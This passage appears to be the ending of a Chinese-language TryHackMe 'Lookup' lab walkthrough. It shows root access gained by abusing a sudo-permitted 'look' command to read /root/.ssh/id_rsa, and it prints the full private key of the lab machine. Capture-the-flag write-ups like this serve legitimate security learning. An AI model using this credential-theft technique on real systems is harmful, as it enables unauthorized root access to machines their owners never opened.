

其实这里可以直接把 **root.txt**读出来了
但是我们渗透学习,最后还是要回归 root 权限的获得的

读出来 root 用户的密钥
think@lookup:~$ sudo look '' /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
我这里把 密钥保存在 rootkk 文件了
记得给文件 600 权限,不然需要密码登录

拿到 flag
到此结束
参考:
elFinder Web file manager Version - 2.1.53 Remote Command Execution
Hacking Practice: TryHackMe Lookup Room Explained
https://infosecwriteups.com/lookup-thm-walkthrough-fdced3367aa6
